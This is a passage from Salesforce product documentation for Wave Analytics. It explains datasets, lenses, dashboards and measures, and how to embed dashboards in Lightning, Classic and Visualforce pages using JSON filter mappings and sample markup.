Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To delete an app:

**•** "Use Wave Analytics" and Manager access to the app

Important: Only lenses and dashboards to which you have access appear in the list. If you don't have access to them, lenses and dashboards aren't listed even though they have references to datasets in your app.

#### **2.** Click **Delete Asset(s)**.

# Use Wave Everywhere

Get started with Wave dashboards and lenses.

#### [Get Oriented in Wave Analytics](#page-3765-0)

Go to Wave Analytics by opening the app menu or app launcher in the Salesforce header and then clicking **Wave Analytics**.

#### [Collections of Data in Wave Analytics](#page-3765-1)

Wave collects and organizes your data in datasets, lenses, dashboards, and apps. These collections, also known as "Wave assets," represent levels of data refinement—from raw data that's uploaded from your source systems to highly curated, packaged views of your data.

#### [Data Exploration Concepts](#page-3765-2)

As you learn how to explore and visualize your data, it's helpful to review key concepts such as visualization, measure, and dimension.

#### [What Is a Dashboard?](#page-3818-0)

A Wave dashboard is a collection of widgets that work together to tell a data story from multiple angles. Depending on what you want the dashboard to show or how to behave, you can add different widgets, such as key performance indicators, charts, tables, filters, and images.

#### [Key Elements of a Wave Dashboard](#page-3818-1)

A dashboard isn't just for reading. It's for carrying on a conversation based on one or more datasets that matter to your company. Don't just look at the pictures—use the tools on the dashboard to dive deeper into the data that you care about. Go ahead, click around, and explore!

# Get Oriented in Wave Analytics

Go to Wave Analytics by opening the app menu or app launcher in the Salesforce header and then clicking **Wave Analytics**.

The home page is your home base for exploring all the data that you have access to.

# Collections of Data in Wave Analytics

Wave collects and organizes your data in datasets, lenses, dashboards, and apps. These collections, also known as "Wave assets," represent levels of data refinement—from raw data that's uploaded from your source systems to highly curated, packaged views of your data.

- **•** A dataset contains a set of source data, specially formatted and optimized for interactive exploration.
- **•** A lens is a particular view into a dataset's data. It's where you do exploratory analysis and visualization.
- **•** A dashboard is a curated set of charts, metrics, and tables based on the data in one or more lenses.
- **•** An app contains dashboards, lenses, and datasets in any combination that makes sense for sharing your data analyses with colleagues. Apps are like folders: They allow users to organize their data projects—private and shared—and to control sharing.

# Data Exploration Concepts

As you learn how to explore and visualize your data, it's helpful to review key concepts such as visualization, measure, and dimension.

#### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To access Wave Analytics: **•** "Use Wave Analytics"

A visualization is commonly a chart or graph, such as a bar chart, donut chart, timeline, or heat map. It can also be data in tabular form, such as a comparison table or pivot table. Every visualization has an underlying query, which is how Wave Analytics retrieves information from the source data.

A measure is a quantitative value, like revenue and exchange rate. You can do math on measures, such as calculating the total revenue and minimum exchange rate. Measures have names (revenue) and values (\$1,000,000). When you're viewing a chart visualization in Wave Analytics, it's important to remember:

- **•** The chart either shows a slice of your data based on the number of or amount of something, or it shows tabular data.
- **•** A measure is typically aggregated in some way, which means that it's displayed with some math already applied to it. For example, when you first view a dataset, you often see a simple aggregation such as the count of the number of rows. You typically aggregate by a different method—sum, average, maximum, and so on—as you explore and change or add measures, but you always specify how you want to aggregate at the time when you select the measure.
- **•** You can identify measures by their position (the far left items in the top left corner of a lens) and by the text that indicates the aggregation method (such as Sum of Revenue).

Warning: If you perform a query that aggregates measures—like sum or group by—and the resulting value exceeds the maximum for a numeric field (36,028,797,018,963,967), the value overflows and Wave Analytics returns an incorrect result.

A dimension is a qualitative value, like region, product name, and model number. Dimensions are handy for grouping and filtering your data. Unlike measures, you can't perform math on dimensions. Like measures, dimensions also have names (region) and values (northeast). Time is usually considered a dimension rather than a measure.

# What Is a Dashboard?

A Wave dashboard is a collection of widgets that work together to tell a data story from multiple angles. Depending on what you want the dashboard to show or how to behave, you can add different widgets, such as key performance indicators, charts, tables, filters, and images.

When you share Wave Analytics data via a dashboard, you're setting up your audience members to do some exploring of their own, without turning them loose on the whole data set.

One use of a dashboard is to provide a focus for your audience. A dataset can contain vast amounts of data. Some of that data is relevant to specific questions that your audience has; some of that data is irrelevant noise. Data that's critical to one set of questions is sometimes noise in relation to another set of questions.

Keep in mind that even though we call it a dashboard, we're actually doing much more with this interface than we do with a traditional dashboard in a car. This dashboard doesn't just tell us what's changed; it invites us to dig deeper into the underlying data. It's like using the speedometer in a car to tell us not just how fast we're going but how our speed has changed at various points in our trip, how traffic conditions ahead of us are changing, and how those changes affect our arrival time.

#### [Key Elements of a Wave Dashboard](#page-3818-1)

A dashboard isn't just for reading. It's for carrying on a conversation based on one or more datasets that matter to your company. Don't just look at the pictures—use the tools on the dashboard to dive deeper into the data that you care about. Go ahead, click around, and explore!

### SEE ALSO:

[Build a Dashboard with the Wave Dashboard Designer](#page-3821-0) [Build a Dashboard with the Classic Designer](#page-3879-0)

# Key Elements of a Wave Dashboard

A dashboard isn't just for reading. It's for carrying on a conversation based on one or more datasets that matter to your company. Don't just look at the pictures—use the tools on the dashboard to dive deeper into the data that you care about. Go ahead, click around, and explore!



You read a Salesforce Wave dashboard interactively by clicking its displayed elements. Every element is a picture of a live, filtered database query.

#### **Selection Filters**

A selection filter lets you filter based on a particular value that matters to you. For example, set the maximum and minimum sliders in a range selector to make the dashboard show only the amounts that fall within a specific range. Watch the charts and numbers on the page change when you set the sliders. Selection filters are often tied to each other so that you can progressively drill deeper. For example, use one filter to look at sales of a product. Then use the next to filter sales by region. Finally, use another to filter sales regions by account. There are different types of selection filters, such as list, toggle, date, and range.

#### **Key Performance Indicators**

Some information is best measured by a single number, also known a key performance indicator. Some number elements can be filtered based on selections in charts and filters. For example, in a bar chart that shows individual salespeople's pipelines, click a bar to focus on a particular person's pipeline. Notice that the number changes from showing the total value for all salespeople to show the value for the selected person.

#### **Charts**

A rich variety of charts shows you data from multiple angles. Many parts of a chart are interactive. For example, click a bar in a bar chart and watch what happens. Clicking a bar filters the query that the bar chart represents. Your revision changes other values in this chart, values in other charts, and number displays.

#### **Tables**

A table provides the record-level details. For example, a chart can show you a performance summary for each region, but the table can show you the opportunity-specific details. You can sort tables to show the top and bottom records. You can also create calculated columns in tables to compute values based on existing data.

# Extend Wave Everywhere

Incorporate Wave Analytics throughout your business. The Wave Analytics visualizations you've built are more powerful when you share them across your Salesforce experience by integrating them into custom pages, Visualforce pages, community sites, and more. More ways to share include packaging assets, presentation mode, annotations, and downloading filtered data from Wave. In addition, custom menus in lenses and dashboards allow you to perform common Salesforce actions directly from Wave.

### [Embed Dashboards Everywhere](#page-3908-0)

Embed Wave dashboards in every Salesforce experience. From embedded dashboards, users can explore and click to linked assets. If you set them up with a Share icon, embedded dashboards offer Post to Feed and Download sharing options.

#### [Wave Migration, Packaging, and Distribution](#page-3918-0)

You can migrate Wave assets using change sets, bundle them together in managed packages, distribute and track packages through AppExchange and the License Management App, and use the metadata API to manage customizations for your org.

#### [Set Smart Notifications for Your Most Important Business Metrics](#page-3923-0)

With notifications, Wave works for you, when and where you choose. Attach notification criteria to number widgets in dashboards, and select when to run the queries. You can see notifications in Wave, Lightning Experience, the Salesforce1 mobile app, and email. Notifications are available in dashboards built in the Wave dashboard designer.

#### [Collaborate with Dashboard Annotations](#page-3925-0)

Annotate dashboard widgets with comments posted in the dashboard and in Chatter. With annotations, you can hold conversations about your data and how it's visualized, with the dashboard right there for reference.

#### [Present Live Dashboards and Lenses](#page-3926-0)

Run meetings directly from Wave with the new full-screen presentation mode. By presenting Wave assets instead of slides with static images, you have real-time access to your data, and you can showcase dynamic visualizations.

#### [Enable Actions and Links With Custom Actions Menus in Lenses and Dashboards](#page-3927-0)

Custom menus in Wave Analytics lenses and dashboards let users take advantage of Salesforce actions and open records from Salesforce or other websites.

#### [Download Images and Filtered Data](#page-3930-0)

Download filtered data from lens explorations and dashboard widgets. Download formats include image ( <sub>• Png</sub>), Microsoft® Excel® (.xls), and comma-separated values (.csv) files. This feature downloads the results of a displayed query (or step).

#### [Incorporate Visualizations through Chatter Posts and Sharing Links](#page-3931-0)

<span id="page-3908-0"></span>Share a visualization with your colleagues by posting to Chatter, or by getting its unique URL. A Chatter post provides an image and a link to the asset—lens, dashboard, or app—in Wave Analytics. Colleagues with the link and access to the asset can drill in and explore the information that's presented.

# Embed Dashboards Everywhere

Embed Wave dashboards in every Salesforce experience. From embedded dashboards, users can explore and click to linked assets. If you set them up with a Share icon, embedded dashboards offer Post to Feed and Download sharing options.

Compare the options for embedding dashboards.





Embedded Wave dashboards can include these features.

**•** A quick link to the native app, whether it's Wave on desktop or Wave Mobile (available for Wave users but not Community users)



- **•** A record action menu
- **•** Links to other Wave assets
- **•** Sharing and downloading options

Embedded Wave dashboards have these limitations.

- **•** The option to explore in Wave isn't included.
- **•** The charts don't include hover-over information (tooltips).
- **•** Some filters, such as date selectors, are difficult to set.
- **•** Annotations, notifications, presentation mode, and expert editor mode aren't available.

#### [Embed Wave Dashboards in Lightning Pages](#page-3910-0)

Add Wave Analytics dashboard components to Lightning home pages, record pages, and app home pages to provide interactive visualizations of your data. Users can drill in and explore the dashboard within the frame on the Lightning page or in a Wave Analytics window.

#### [Embed Wave Dashboards in Salesforce Classic Pages](#page-3912-0)

Add a Wave Analytics dashboard to a detail page layout. On an account detail page, for example, you can include a dashboard of service issues associated with the account. Users can drill in, apply filters, and explore in the dashboard as if they were viewing it in a Wave Analytics window.

#### [Add a Wave Analytics Dashboard to a Visualforce Page](#page-3914-0)

By embedding a Wave dashboard into a Visualforce page, you can provide an interactive presentation of your data. Users can drill in and explore the dashboard within the frame on the Visualforce page or in a new window in Wave Analytics.

#### [View Embedded Dashboards on Mobile Devices](#page-3916-0)

Add Wave dashboard components to Visualforce pages in Salesforce websites accessed by mobile users, including Communities. Or add Wave dashboard components to Lightning app pages. Embedded Wave dashboards can responsively select layouts optimized for any device--including phones and tablets.

### [Share Wave with Communities](#page-3917-0)

With Wave Analytics for Communities, external users can view apps shared with them via Wave dashboards embedded in Visualforce pages in their community.

### <span id="page-3910-0"></span>Embed Wave Dashboards in Lightning Pages

Add Wave Analytics dashboard components to Lightning home pages, record pages, and app home pages to provide interactive visualizations of your data. Users can drill in and explore the dashboard within the frame on the Lightning page or in a Wave Analytics window.

To add a dashboard to your Lightning page, follow these steps.

- **1.** Select the **Wave Dashboard** component in the Lightning app builder.
- **2.** From the Dashboard drop-down list, select the dashboard to display.
- **3.** From the layout drop-down list, select the type of screen where your Lightning page will be viewed.

#### EDITIONS

Available in Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view embedded Wave dashboards:

**•** Analytics Cloud - Wave Analytics Platform permission set license with "Use Wave Analytics" permission



- **4.** Configure the attributes of the embedded Wave Analytics dashboard:
- The **Show Sharing Icon** option lets you include the Share icon on the dashboard. If the icon is present, users can click to open the Share dialog, where they can post to Chatter and download images and data.
- **•** The **Show Title** checkbox gives you control over the visibility of the dashboard title.
- **•** With the **Open Links in New Windows** attribute, you can specify where links from the dashboard to other assets are opened.
- **•** The **Hide On Error** checkbox gives you control over whether the Wave Analytics dashboard appears if there is an error (such as the dashboard can't be found).
- **•** With the **Filter** attribute, you can use JSON to filter dataset fields at run time. Refer to the table to understand the building blocks for field mapping.



The JSON field mapping follows this format:

```
{ 'datasetSystemName1': {'field1': ['$value1']}, 'datasetSystemName2': {'field1':
['$value1', '$value2'],'field2': ['$value3']} }
```
For example:

```
{'opportunity': {'AccountId': ['$Id']}}
```
Note: To filter by a dimension using the **Filter** attribute JSON, the dashboard must include a list widget for that dimension.

For information about working with the Lightning App Builder, start on the **[Lightning App Builder](https://help.salesforce.com/apex/HTViewHelpDoc?id=lightning_app_builder_overview.htm&language=en_US)** overview page.

### <span id="page-3912-0"></span>Embed Wave Dashboards in Salesforce Classic Pages

Add a Wave Analytics dashboard to a detail page layout. On an account detail page, for example, you can include a dashboard of service issues associated with the account. Users can drill in, apply filters, and explore in the dashboard as if they were viewing it in a Wave Analytics window.



**1.** In the enhanced page layout editor, select Wave Analytics Assets in the left column of the palette.



### EDITIONS

Available in Salesforce Classic.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To customize page layouts: **•** "Customize Application"

To view embedded Wave dashboards:

**•** Analytics Cloud - Wave Analytics Platform permission set license with "Use Wave Analytics" permission

- **2.** Drag an item from the list of available dashboards to a detail section on the page layout.
- **3.** After the dashboard is positioned in the layout, you can change properties such as height by double-clicking the element or clicking the wrench icon next to it  $(\Box)$ .

To set up the dashboard to show only the data that's relevant for the record being viewed, use field mapping. Field mapping links data fields in the dashboard to the object's fields. Refer to the table to understand the building blocks for field mapping.





The JSON field mapping follows this format:

```
{
    "dataset1_system_name": {
        "field1": ["$value1"],
        "field2": ["$value2"]
    },
    "dataset2_system_name": {
       "field1": ["$value1"],
        "field2": ["$value2"]
   }
}
```
For example, if the dashboard shows data from a dataset named Service, with the dimensions Account and Industry, the field mapping would be defined like this:

```
{
    "service": {
        "AccountId": ["$Id"],
        "Industry": ["$Industry"]
    }
}
```
Note: To filter by a dimension using the **Field Mapping** JSON, the dashboard must include a list widget for that dimension.

Additional properties of Wave Analytics Assets:

- The Show title checkbox gives you control over the visibility of the dashboard title.
- The Show Sharing Icon option lets you include the Share icon on the dashboard. If the icon is present, users can click to open the Share dialog, where they can post to Chatter and download images and data.
- **•** The Hide on error checkbox gives you control over whether the Wave Analytics asset appears if there is an error (such as the dashboard can't be found).
- **•** Dashboards include the date and time when they were last refreshed.

Be aware of these limits and limitations:

- **•** You can add one dashboard per page layout.
- **•** Wave Analytics dashboards aren't supported in the original page layout editor. If you open and then save a layout with a Wave dashboard in the original page layout editor, the dashboard is deleted.

For information about working with the enhanced page layout editor, see [Customizing Page Layouts with the Enhanced Page Layout](https://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm&language=en_US) [Editor.](https://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm&language=en_US)

SEE ALSO:

Trailhead[: Place Dashboards Where Users Are Looking](http://trailhead.salesforce.com/wave_apps_basic_wave_dashboard_customization/wave_apps_wave_everywhere_placing_dashboards_where_users_are_looking)

## <span id="page-3914-0"></span>Add a Wave Analytics Dashboard to a Visualforce Page

By embedding a Wave dashboard into a Visualforce page, you can provide an interactive presentation of your data. Users can drill in and explore the dashboard within the frame on the Visualforce page or in a new window in Wave Analytics.

To add a dashboard to your Visualforce page, configure the <wave: dashboard> component. You can add one dashboard per Visualforce page. However, the dashboard can include links to other dashboards or Wave Analytics assets.

Here are two examples. Note that the dashboard is identified by the dashboardId, which is an 18-character code beginning with 0FK. You can find the dashboardId at the end of the URL when viewing a dashboard.

### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

### USER PERMISSIONS

To view embedded Wave dashboards:

**•** Analytics Cloud - Wave Analytics Platform permission set license with "Use Wave Analytics" permission OR Analytics Cloud - Wave Community Users permission set license with "View Wave Analytics on Communities Pages" permission

```
<apex:page sidebar="true" standardController="Opportunity">
 <wave:dashboard dashboardId="0FKB000000006Y7OAI"
       showTitle="true"
       height="800px"
       openLinksInNewWindow="true"
        filter="{'opportunity': {'Id': ['{!Opportunity.Id}']}}" />
```

```
</apex:page>
```
<apex:page standardController="case">

```
<wave:dashboard dashboardId="0FKxx000000000uGAA"
        height="1000px"
        showTitle="false"
        showSharing="true"
        openLinksInNewWindow="false"
        hideOnError="true"
        filter="{'ServiceCase4': {'Id': ['{!case.Id}'], 'OwnerId' : ['{!case.OwnerId}'],
'Product_c' : ['{!case.Product_c}'], 'Reason' : ['{!case.Reason}']}}" />
```
</apex:page>

- The showTitle attribute gives you control over the visibility of the dashboard title.
- **•** The showSharing attribute lets you include the Share icon on the dashboard. If the icon is present, users can click to open the Share dialog, where they can post to Chatter and download images and data.
- **•** With the openLinksInNewWindow attribute, you can specify where links from the dashboard to other assets are opened.
- **•** The hideOnError attribute gives you control over whether a Wave Analytics asset appears if there is an error (such as the dashboard can't be found).
- **•** Dashboards include the date and time when they were last refreshed.
- With the filter attribute, you can use JSON to filter dataset fields at run time. Filters are configured with JSON strings. Refer to the table to understand the building blocks for field mapping.



Note: In Visualforce, the Value must have the format *object. field*.  $\mathbf{Z}$ 

The JSON field mapping follows this format:

```
filter="{ 'datasetSystemName1': {'field1': ['!value1']}, 'datasetSystemName2':
{'field1': ['!value1', '!value2'],'field2': ['!value3']} }"
```
Note: To filter by a dimension using the filter attribute JSON, the dashboard must include a list widget for that dimension.  $(\blacktriangledown)$ 

For more information about embedding Wave Analytics, see the [Visualforce Developer Guide Standard Component Reference](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref_wave_dashboard.htm/docs/atlas.en-us.204.0.pages.meta/pages/pages_compref.htm).

#### SEE ALSO:

Trailhead[: Increase the Visibility of Key Dashboards](http://trailhead.salesforce.com/wave_apps_basic_wave_dashboard_customization/wave_apps_increasing_the_visibility_of_key_dashboards)

## <span id="page-3916-0"></span>View Embedded Dashboards on Mobile Devices

